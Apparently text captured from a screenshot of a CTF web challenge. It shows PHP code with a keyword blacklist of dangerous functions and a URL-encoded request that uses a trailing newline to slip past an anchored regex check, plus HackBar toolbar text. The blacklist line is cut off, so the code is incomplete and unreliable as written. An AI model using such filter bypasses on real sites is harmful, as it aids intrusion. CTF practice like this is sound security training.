 $file = "1nD3x.php";
$shana = $_GET['shana'];
$passwd = $_GET['passwd'];
$arg = '';
$code = '';
if($_SERVER) {
echo $_SERVER['QUERY_STRING'];
if (
preg_match('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex
)
die('You seem to want to do something bad?');
}
if (!preg_match('/http|https/i', $_GET['file'])) {
if (preg_match('/^aqua_is_cute$/', $_GET['debu']) && $_GET['debu'] !== 'aqua_is_cute') {
$file = $_GET["file"];
echo "Neeeeee! Good Job!<br>";
}
} else die('fxck you! What do you want to do ?!');
%73%68%61%6e%61=1&%70%61%73%73%77%64=1&%66%69%6c%65=1&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0aNeeeeee! Good Job!
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://xinhutest1.com?%73%68%61%6e%61=1&%70%61%73%73%77%64=1&%66%69%6c%65=1&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a